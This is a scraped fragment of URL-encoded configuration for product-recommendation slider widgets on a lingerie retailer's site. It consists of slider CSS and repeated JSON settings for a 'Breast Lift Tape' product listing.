0aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsumme